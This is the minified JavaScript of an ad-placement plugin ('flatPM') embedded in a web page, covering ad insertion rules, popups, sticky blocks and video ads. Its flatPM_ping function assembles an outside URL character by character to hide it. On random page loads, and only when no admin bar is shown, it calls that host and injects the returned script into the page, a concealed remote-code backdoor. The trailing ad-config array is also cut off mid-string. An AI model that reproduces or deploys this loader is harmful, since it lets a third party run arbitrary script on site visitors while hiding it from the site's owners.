0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>
